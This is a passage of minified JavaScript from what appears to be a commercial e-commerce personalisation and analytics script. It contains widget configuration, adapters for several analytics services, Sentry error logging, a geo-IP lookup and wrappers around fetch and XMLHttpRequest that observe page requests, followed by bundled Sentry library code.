CustomEvent("potions_url_change",{detail:{url:window.location.href}}))}})};({sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}).react&&(s.push_state=new FunctionListener({executor:()=>{const t=history.pushState;history.pushState=(e,n,r)=>{t.apply(history,[e,n,r]),updateListenersPotions(r)}}}),s.replace_state=new FunctionListener({executor:()=>{const t=history.replaceState;history.replaceState=(e,n,r)=>{t.apply(history,[e,n,r]),updateListenersPotions(r)}}}));const a={...o,...s};function insertHTML(t,e){const n=document.createElement("div");n.innerHTML=e;const r=document.querySelector(t);r&&r.parentNode?.insertBefore(n,r)}function getNode(t){return new Promise((e=>{const n=document.querySelector(t);if(n)e(n);else{const n=new MutationObserver((()=>{const r=document.querySelector(t);r&&(e(r),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}}))}function uuidv4(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(t=>(t^crypto.getRandomValues(new Uint8Array(1))[0]&15>>t/4).toString(16)))}function getDomain(){return location.hostname.replace(new RegExp("\\.","g"),"")}function parseQueryString(t=location.search){if(""===t)return{};const e={};return t.split("&").forEach((t=>{const[n,r]=t.split("=");e[n]=r})),e}function stringifyQueryString(t){return Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&")}function formatDate(t){let e=new Date;return t&&(e=new Date(t)),`${e.getFullYear()}-${e.toLocaleDateString("en",{month:"2-digit"})}-${e.toLocaleDateString("en",{day:"2-digit"})}`}function descendingInJson(t,e){let n=t;return e.split(".").forEach((t=>{n&&(n=n[t])})),n}function formatPrice(t){return isNaN(parseFloat(t))?"":t?parseFloat(t)?.toFixed(2).toString().replace(".",","):t}function parseStringToNumber(t){try{if(!t||"string"!=typeof t)return t;const e=t.replace(/[^0-9|,|.]/g,"").replace(",",".");return parseFloat(e)}catch(e){return window.potions.logger.captureError(e,!1),t}}function isPotionsProductObject(t){return t&&t.id&&t.link&&t.img_link}function getAnalyticsInfos(){return{}}const c={dom:{...t},utils:{...e},analytics:{...n}};class ObjectArray extends Array{push(t){if(!this[t.name])return this.createGetter(t),Array.prototype.push.apply(this,arguments)}createGetter(t){Object.defineProperty(this,t.name,{get:()=>t})}}const l=["InvalidStateError","SecurityError","Failed to fetch","NetworkError","The user denied permission to access the database","Error creating or migrating Records table in database","The operation failed for reasons unrelated to the database","NotFoundError: IDBDatabase.transaction","Internal error opening backing store for indexedDB.open","Unable to open database file on disk","QuotaExceededError","Failed to execute 'transaction' on 'IDBDatabase'","Error looking up record in object store by key range","'indexedDB' is not defined","AbortError: The operation was aborted.","UnknownError: Database deleted by request of the user","NotFoundError: The operation failed","La requête a expiré.","Body is disturbed or locked","double events","undefined is not an object (evaluating 'n.pop().geo_loc')","Cannot read properties of undefined (reading 'geo_loc')","Failed to execute 'clone' on 'Response': Response body is already used"];class Logger{constructor(t,e){if(this._env=t,"production"===t){this.SENTRY_INTEGRATIONS=[new e.Integrations.FunctionToString,new e.Integrations.InboundFilters,new e.Integrations.UserAgent,new e.Integrations.LinkedErrors,new e.Dedupe];const t={release:"14.4.0",tracesSampleRate:0,sampleRate:.2,dsn:"https://5dfed8f44a2d488db82aeb2308832f9d@o435032.ingest.sentry.io/5392808",integrations:this.SENTRY_INTEGRATIONS,defaultIntegrations:!1,allowUrls:[new RegExp("https:\\/\\/.*?/(potions|potions).js")],beforeSend:(t,e)=>{const n=e.originalException;return"string"==typeof n&&l.filter((t=>-1!==n.indexOf(t))).length>0||n&&n.message&&l.filter((t=>-1!==n.message.indexOf(t))).length>0||t&&t.message&&l.filter((e=>-1!==t.message.indexOf(e))).length>0?null:t}},n=new e.BrowserClient(t);this.sentry=e.getCurrentHub(),this.sentry.bindClient(n)}this.errors=[],this.logs=[]}captureError(t,e=!0){"production"===this._env?e&&this.sentry.captureException(t):console.error(t),this.errors.push(t)}captureLog(t){"production"!==this._env&&console.log(...t),this.logs.push(t)}}class Analytics{constructor(t){this.global=t}sendEvent(t){try{const{attributes:e,options:n}=this.build(t);e&&this.send(e,n)}catch(t){window.potions.logger.captureError(t)}}build(t){return{attributes:{},options:{}}}async send(t,e){}}function GAAnalytics(t){return class extends t{sendGa(t,e={non_interactive:!1,custom_dimension:!1},n=0){if(("function"!=typeof window.ga.getAll||0===window.ga.getAll().length)&&n<10)setTimeout((()=>{this.sendGa(t,e,n+1)}),500);else{const n=window.ga.getAll().find((t=>(t.model.data.ea?.[":trackingId"]||t.model.data.ia?.[":trackingId"])===this.global.ua));n?(e.custom_dimension&&this.global.custom_dimension&&n.set(this.global.custom_dimension,t.event_label),n.send("event",t.event_category,t.event_action,t.event_label,1,{nonInteraction:e.non_interactive?1:0}),window.potions.logger.captureLog(["ANALYTICS - send with ga",t.event_category,"\n",t.event_action,"\n",t.event_label.replace("|","\n").replace(new RegExp(",","g"),"\n")])):window.potions.logger.captureError("ANALYTICS - NO UA SET",!1)}if(n>10)throw new Error("Analytics blocks")}sendGtag(t,e=!1,n=0){try{"function"!=typeof window.gtag&&n<10?setTimeout((()=>{this.sendGtag(t,e,n+1)}),500):(window.gtag("event",t.value,{...t.data,non_interaction:e}),window.potions.logger.captureLog(["GA - send with gtag","\n",t.value,"\n",t.data]))}catch(t){window.potions.logger.captureError(t,!1)}}}}class GA4nalytics extends(GAAnalytics(Analytics)){constructor(t){super(t),"potions_gtag"===this.global.sender&&this.addGtagTag()}getExperienceIdFromNameAndPlacement(t,e){const n={sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t][e]?.experience_id??{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t]?.configs?.[e]?.algorithm?.experience_id;return"string"==typeof n?n:{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t][e]?.experience_id[window.potions.actions.getLang()]??{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}[t]?.configs?.[e]?.algorithm?.experience_id[window.potions.actions.getLang()]}build(t){let e=null;return t.widget.match("(ab_experiment)")?{attributes:{value:"potions_ab",data:{event_type:"ab",experience_type:`${t.widget}_${t.id}`,experience_name:t.options?.label,action_type:t.action}}}:(e={event_type:"op",experience_type:t.widget,experience_id:this.getExperienceIdFromNameAndPlacement(t.widget,t.options.label),experience_name:t.options?.label,action_type:t.action,action_name:t.id},t.options?.items?(e.potions_items=JSON.stringify(t.options?.items?.map((t=>t.id))),{attributes:{value:"potions_items",data:e}}):{attributes:{value:"potions_no_items",data:e}})}addGtagTag(){const t=document.createElement("script");t.setAttribute("async","true"),t.setAttribute("src",`https://www.googletagmanager.com/gtag/js?id=${this.global.id}`);const e=document.createElement("script");e.innerHTML=`\n      window.dataLayer = window.dataLayer || [];\n      function gtag(){dataLayer.push(arguments);}\n      gtag('js', new Date());\n      gtag("config", "${this.global.id}");\n      `,document.head.append(t),document.head.append(e)}async send(t){"tag_manager"===this.global.sender?(window.dataLayer.push({potions:void 0}),window.dataLayer.push({event:t.value,potions:t.data}),window.potions.logger.captureLog(["GA4 - push in dataLayer",{event:t.value,potions:t.data},JSON.stringify(t.data)])):(t.value="potions",this.sendGtag(t))}}const d={propulse:{show:{button:{description:"Déclenchement de l'affichage du propulse (dans layer)"}},interact:{expand:{description:"Ouvrir le player (chatbot)"},click_powered:{description:"Cliquer sur le bouton powered by potions"}},convert:{redirect:{description:"Cliquer sur le bouton de redirection"}},end:{fold:{description:"Réduire le player (chatbot)"},cross:{description:"Fermer le bouton (button - bandeau)"}}},multiply:{show:{banner:{description:"Afficher popin de recommandation"}},interact:{continue_shopping:{description:"Fermer product en cliquant sur continuer les achats"},go_to_cart:{description:"Cliquer pour être redirigé sur le panier"},scroll_right:{description:"Cliquer sur la flèche de droite du carouselle"},scroll_left:{description:"Cliquer sur la flèche de gauche du carouselle"}},convert:{go_to_page:{description:"Cliquer sur un produit recommandé"},add:{description:"Ajouter un produit recommandé au panier"}},end:{close:{description:"Fermer product"}},stats:{not_available:{description:"Ajouter un produit recommandé non disponible au panier"}}},connect:{convert:{login:{description:"L'utilisateur a été loggué par potions"}},stats:{user_already_connected:{description:"L'utilisateur est déjà connecté."},not_supported:{description:"Le navigateur ne supporte pas auto login (autre que Chrome)"},no_password_saved_or_refused:{description:"Aucunes crédentials ne sont sauvegardées"}}},switch:{show:{banner:{description:"Le coupon est affiché à l'écran"}},convert:{activation:{description:"Cliquer sur le bouton pour activer le coupon"},fill_cart:{description:"Le coupon est rempli dans la page panier"},go_to_page:{description:"Cliquer sur un lien de redirection"}},end:{close:{description:"Le coupon est fermé"}},interact:{go_to_cart:{description:"Cliquer pour être redirigé sur le panier"},continue_shopping:{description:"Fermer switch en cliquant sur continuer les achats"}}},flashback:{show:{banner:{description:"Le flashback est affiché à l'écran"}},interact:{delete_product:{description:"Supprimer un produit du flashback"},pin_product:{description:""},remove_pin_product:{description:""},add_to_compare:{description:""}},convert:{go_to_page:{description:"Cliquer sur un produit du flashback"},add:{description:"Ajouter un produit au panier"}},end:{close:{description:"Le flashback est fermé"}}},wishlist:{show:{banner:{description:"La wishlist est affiché à l'écran"}},interact:{add:{description:"Ajouter un produit à la wishlist"},remove:{description:"Supprimer un produit de la wishlist"}},convert:{go_to_page:{description:"Cliquer sur un produit de la wishlist"},add:{description:"Ajouter un produit au panier"}},end:{close:{description:"La wishlist est fermée"}}},cart_recorder:{convert:{restore:{description:"Reconstruction du panier"}},interact:{no_availability:{description:"Pas de dispo"}}}};function buildEventsObject(t,e=!1,n=!1){try{const r=`${t.p}_${t.t}`,i=t.l?`${t.a}_${t.id}_${t.l}`:`${t.a}_${t.id}`,o=function reduce(t){const e=Object.entries(t.attributes).filter((([t,e])=>void 0!==e)).map((([t,e])=>("string"!=typeof e&&Array.isArray(e)&&(e=e.join(";")),[t,e]))).map((([t,e])=>`${t}=${e}`)).join(",");return`${t.key}|${e}`}({key:`${t.p}_${t.a}_${t.id}`,attributes:{...t,d:(new Date).toISOString()}});return{attributes:{event_category:r,event_action:i,event_label:o},options:{non_interactive:e,custom_dimension:n}}}catch(t){return window.potions.logger.captureError(t,!1),{}}}class GAUAAnalytics extends(GAAnalytics(Analytics)){build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0,r:t.options?.items?.map((t=>t.id))||void 0},t.non_interactive??!1,"ab"===e?t.customDimension:void 0)}async send(t,e,n=0){try{if("ga"===this.global.sender&&window.ga||window.ga&&!this.global.sender?this.sendGa(t,e):"gtag"===this.global.sender&&window.gtag||window.gtag&&!this.global.sender?this.sendGtag({value:t.event_action,data:{event_category:t.event_category,event_label:t.event_label}},e.non_interactive):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}}const u={ua:GAUAAnalytics,ga4:GA4nalytics,at_internet:class AtInternetAnalytics extends Analytics{build(t){switch(t.action){case"show":return{attributes:{value:"self_promotion.display",data:{onsitead_type:`potions_${t.widget}`,onsitead_creation:t.widget,onsitead_general_placement:`potions_${t.widget}_${t.options?.label}`,onsitead_advertiser:"potions",...window.potions.actions.analytics.getAnalyticsInfos()}}};case"convert":return{attributes:{value:"self_promotion.click",data:{onsitead_type:`potions_${t.widget}`,onsitead_creation:t.widget,onsitead_general_placement:`potions_${t.widget}_${t.options?.label}`,onsitead_advertiser:"potions",click:`potions_${t.widget}_${t.options?.label}_${t.id}`,product:{placement:`potions_${t.widget}_${t.options?.label}`,...this.transformProduct(t.options?.items?.[0])},...window.potions.actions.analytics.getAnalyticsInfos()}}};default:return{attributes:{value:"click.exit",data:{click:`potions_${t.widget}_${t.options?.label}_${t.id}`,...window.potions.actions.analytics.getAnalyticsInfos()}}}}return{}}transformProduct(t){try{return t?{id:`${t.id}`,name:t.title,price:parseStringToNumber(t.price.toString())}:{}}catch(t){return window.potions.logger.captureError(t,!1),{}}}async send(t,e,n=0){try{const r=descendingInJson(window,this.global.sender_path);if(r&&r[this.global.sender_function]?this.sendATInternet(t,r):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>=10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}async sendATInternet(t,e){e[this.global.sender_function](t.value,t.data),window.potions.logger.captureLog(["AT INTERNET - send event",t.value,t.data])}},matomo:class MatomoAnalytics extends Analytics{build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0})}async send(t,e,n=0){try{let e=window._paq;if(this.global.sender&&(e=window[this.global.sender]),e&&(e.push(["trackEvent",t.event_category,t.event_action,t.event_label]),window.potions.logger.captureLog(["MATOMO - send event","\n",t.event_category,"\n",t.event_action,"\n",t.event_label.replaceAll("|","\n").replaceAll(",","\n")])),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}},content_square:class ContentSquareAnalytics extends Analytics{build(t){return"show"===t.action?{attributes:{key:`PO_DISPLAY_${t.widget}`,value:t.options.label}}:"ab_experiment"===t.widget?"execute"===t.action?{attributes:{key:`PO_AB_EXECUTE_${t.id}`,value:t.options.label}}:{attributes:{key:`PO_AB_SET_BUCKET_${t.id}`,value:t.options.label}}:{}}async send(t,e,n=0){try{let r=window._uxa;if(this.global.sender&&(r=window[this.global.sender]),r?.push?(r.push(["trackDynamicVariable",{key:t.key,value:t.value}]),window.potions.logger.captureLog(["CONTENT SQUARE - send event",t.key,t.value])):n<10&&setTimeout((()=>{this.send(t,e,n+1)}),500),n>=10)throw new Error("Analytics content square blocks")}catch(t){window.potions.logger.captureError(t,!1)}}},piwik:class PiwikAnalytics extends Analytics{build(t){let e;if("ab_experiment"===t.widget)e="ab";else if(e="op",!d[t.widget]?.[t.action]?.[t.id])throw new Error("Analytics event doesn't exist");return buildEventsObject({p:t.widget,t:e,a:t.action,id:t.id,l:t.options?.label||void 0,sku:t.options?.sku||void 0,price:t.options?.price||void 0})}async send(t,e,n=0){try{let e=window._paq;if(this.global.sender&&(e=window[this.global.sender]),e&&(e.push(["trackEvent",t.event_category,t.event_action,t.event_label]),window.potions.logger.captureLog(["PIWIK - send event","\n",t.event_category,"\n",t.event_action,"\n",t.event_label.replaceAll("|","\n").replaceAll(",","\n")])),n>10)throw new Error("Analytics blocks")}catch(t){window.potions.logger.captureError(t,!1)}}}},p=[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}]?.map((t=>new(0,u[t.type])(t)));class analytics_Analytics{sendEvent(t){p.forEach((e=>e.sendEvent(t)))}}const h={add_geo_loc:new Process((async(t,e)=>{if(1===e.nbPageInSession){const t=await fetch("https://geoip.get-potions.com/"),n=await t.json(),r=await window.potions.widgets.navigation_recorder.storage.db.get("sessions",e.sessionId);window.potions.widgets.navigation_recorder.storage.db.update("sessions",{...r,geo_loc:n}),e.geoLoc=n}}),"pageId")},g={};({sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}).processes&&[...{sentry:!0,analytics:[{type:"ga4",sender:"tag_manager",id:"G-WGNHT3P1YT"}],multiply:{api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}}}.processes].forEach((t=>{h[t]&&(g[t]=h[t])}));class Potions{constructor({env:t},e){this.version="14.4.0",this.state=new State,this.actions=c,this.listeners=a,this.initializers={},this.widgets=new ObjectArray,this.analytics=new analytics_Analytics,this.data={},this.temp={rules:{}},this.logger=new Logger(t,e)}async launch(){try{await this.launchInitializers(),this.launchElements(),this.launchProcesses(),this.launchListeners()}catch(t){this.logger.captureError(t)}}async launchInitializers(){for(const t of Object.values(this.initializers))await t.launch(this.state)}launchElements(){let t=[];this.widgets.forEach((e=>{t=[...new Set([...t,...e.elements])]})),t.forEach((t=>{t.define()}))}launchProcesses(){this.widgets.forEach((t=>{Object.values(t.processes).forEach((t=>{t.launch(this.state)}))})),Object.values(g).forEach((t=>{t.launch(this.state)}))}launchListeners(){this.widgets.forEach((t=>{Object.values(t.listeners).forEach((t=>{t.launch(this.state)}))})),Object.values(this.listeners).forEach((t=>{t.launch(this.state)}))}}class RequestListener extends Listener{launch(t){try{this.overrideXmlHttpRequest(t),this.overrideFetch(t)}catch(t){window.potions.logger.captureError(t)}}disconnect(){window.XMLHttpRequest.prototype.open=this.open}overrideXmlHttpRequest(t){const{open:e,send:n}=window.XMLHttpRequest.prototype,r=this._options;window.XMLHttpRequest.prototype.open=function openReplacement(...n){return setTimeout((()=>{const[e,i]=n;"POST"!==e&&(r.beforeResponse&&r.beforeResponse({type:"XMLHttpRequest",method:e,url:i,response:this.response||""},t),this.addEventListener("readystatechange",(function(n){4===n.currentTarget?.readyState&&r.executor({type:"XMLHttpRequest",method:e,url:i,response:this.response},t)}),!1))})),[this._method,this._url]=n,e.apply(this,n)},window.XMLHttpRequest.prototype.send=function sendReplacement(...e){if("POST"===this._method){const[n]=e;r.beforeResponse&&r.beforeResponse({type:"XMLHttpRequest",method:this._method,url:this._url,body:n,response:this.response||""},t),this.addEventListener("readystatechange",(function(e){4===e.currentTarget.readyState&&r.executor({type:"XMLHttpRequest",method:this._method,url:this._url,body:n,response:this.response},t)}),!1)}return n.apply(this,e)},this.open=e}overrideFetch(t){try{const e=this._options,n=window.fetch;window.fetch=function fetch(...r){const[i,o]=r;e.beforeResponse&&e.beforeResponse({type:"fetch",method:o?.method??"GET",body:o?.body,url:i},t);const s=n?.apply(this,r);return(async()=>{try{e.executor({type:"fetch",url:i,method:o?.method??"GET",body:o?.body,response:await(await s).clone().text()},t)}catch(n){window.potions.logger.captureError(n,!1),e.executor({type:"fetch",url:i,method:o?.method??"GET",body:o?.body,response:JSON.stringify(await s)},t)}})(),s}}catch(t){window.potions.logger.captureError(t,!1)}}}var extendStatics=function(t,e){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},extendStatics(t,e)};function __extends(t,e){function __(){this.constructor=t}extendStatics(t,e),t.prototype=null===e?Object.create(e):(__.prototype=e.prototype,new __)}var tslib_es6_assign=function(){return tslib_es6_assign=Object.assign||function __assign(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},tslib_es6_assign.apply(this,arguments)};function __values(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function __read(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,i,o=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=o.next()).done;)s.push(r.value)}catch(t){i={error:t}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}function tslib_es6_spread(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(__read(arguments[e]));return t}var m="6.17.5",f=Object.prototype.toString;function isError(t){switch(f.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return isInstanceOf(t,Error)}}function isBuiltin(t,e){return f.call(t)==="[object "+e+"]"}function isErrorEvent(t){return isBuiltin(t,"ErrorEvent")}function isDOMError(t){return isBuiltin(t,"DOMError")}function isString(t){return isBuiltin(t,"String")}function is_isPrimitive(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function isPlainObject(t){return isBuiltin(t,"Object")}function isEvent(t){return"undefined"!=typeof Event&&isInstanceOf(t,Event)}function isElement(t){return"undefined"!=typeof Element&&isInstanceOf(t,Element)}function isThenable(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function isInstanceOf(t,e){try{return t instanceof e}catch(t){return!1}}var _=__webpack_require__(170);function resolvedSyncPromise(t){return new v((function(e){e(t)}))}function rejectedSyncPromise(t){return new v((function(e,n){n(t)}))}var v=function(){function SyncPromise(t){var e=this;this._state=0,this._handlers=[],this._resolve=function(t){e._setResult(1,t)},this._reject=function(t){e._setResult(2,t)},this._setResult=function(t,n){0===e._state&&(isThenable(n)?n.then(e._resolve,e._reject):(e._state=t,e._value=n,e._executeHandlers()))},this._executeHandlers=function(){if(0!==e._state){var t=e._handlers.slice();e._handlers=[],t.forEach((function(t){t[0]||(1===e._state&&t[1](e._value),2===e._state&&t[2](e._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return SyncPromise.prototype.then=function(t,e){var n=this;return new SyncPromise((function(r,i){n._handlers.push([!1,function(e){if(t)try{r(t(e))}catch(t){i(t)}else r(e)},function(t){if(e)try{r(e(t))}catch(t){i(t)}else i(t)}]),n._executeHandlers()}))},SyncPromise.prototype.catch=function(t){return this.then((function(t){return t}),t)},SyncPromise.prototype.finally=function(t){var e=this;return new SyncPromise((function(n,r){var i,o;return e.then((function(e){o=!1,i=e,t&&t()}),(function(e){o=!0,i=e,t&&t()})).then((function(){o?r(i):n(i)}))}))},SyncPromise}(),y=__webpack_require__(991),b=function(){function Scope(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return Scope.clone=function(t){var e=new Scope;return t&&(e._breadcrumbs=tslib_es6_spread(t._breadcrumbs),e._tags=tslib_es6_assign({},t._tags),e._extra=tslib_es6_assign({},t._extra),e._contexts=tslib_es6_assign({},t._contexts),e._user=t._user,e._level=t._level,e._span=t._span,e._session=t._session,e._transactionName=t._transactionName,e._fingerprint=t._fingerprint,e._eventProcessors=tslib_es6_spread(t._eventProcessors),e._requestSession=t._requestSession),e},Scope.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},Scope.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},Scope.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},Scope.prototype.getUser=function(){return this._user},Scope.prototype.getRequestSession=function(){return this._requestSession},Scope.prototype.setRequestSession=function(t){return this._requestSession=t,this},Scope.prototype.setTags=function(t){return this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t),this._notifyScopeListeners(),this},Scope.prototype.setTag=function(t,e){var n;return this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setExtras=function(t){return this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t),this._notifyScopeListeners(),this},Scope.prototype.setExtra=function(t,e){var n;return this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},Scope.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},Scope.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},Scope.prototype.setTransaction=function(t){return this.setTransactionName(t)},Scope.prototype.setContext=function(t,e){var n;return null===e?delete this._contexts[t]:this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),((n={})[t]=e,n)),this._notifyScopeListeners(),this},Scope.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},Scope.prototype.getSpan=function(){return this._span},Scope.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},Scope.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},Scope.prototype.getSession=function(){return this._session},Scope.prototype.update=function(t){if(!t)return this;if("function"==typeof t){var e=t(this);return e instanceof Scope?e:this}return t instanceof Scope?(this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t._tags),this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t._extra),this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t._contexts),t._user&&Object.keys(t._user).length&&(this._user=t._user),t._level&&(this._level=t._level),t._fingerprint&&(this._fingerprint=t._fingerprint),t._requestSession&&(this._requestSession=t._requestSession)):isPlainObject(t)&&(this._tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t.tags),this._extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t.extra),this._contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t.contexts),t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession)),this},Scope.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},Scope.prototype.addBreadcrumb=function(t,e){var n="number"==typeof e?Math.min(e,100):100;if(n<=0)return this;var r=tslib_es6_assign({timestamp:(0,_.yW)()},t);return this._breadcrumbs=tslib_es6_spread(this._breadcrumbs,[r]).slice(-n),this._notifyScopeListeners(),this},Scope.prototype.clearBreadcrumbs=function(){return 